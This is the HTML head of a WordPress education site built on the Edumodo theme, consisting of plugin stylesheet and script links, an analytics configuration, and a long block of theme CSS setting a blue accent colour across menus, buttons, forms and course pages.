<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/2364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=2364' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
